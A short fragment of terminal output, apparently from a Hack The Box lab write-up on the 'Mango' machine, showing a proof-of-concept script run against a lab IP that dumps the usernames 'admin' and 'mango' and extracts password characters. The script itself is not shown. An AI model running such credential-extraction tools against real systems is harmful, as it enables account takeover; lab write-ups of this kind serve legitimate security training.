 ┌─[eu-dedivip-1]─[10.10.14.23]─[duskb1t@htb-toyrwkzhzs]─[~/mango]
└──╼ [★]$ ./poc.py -t 10.129.229.185
[+] Brute-force status: completed!
[*] Dumped: admin
[*] Dumped: mango
[*] Exfiltrating admin's password...
[+] Brute-force status: completed!
[*] Dumped: t9Kc
[*] Exfiltrating mango's password...
[+] Brute-force status: completed!
[*] Dumped: h3mX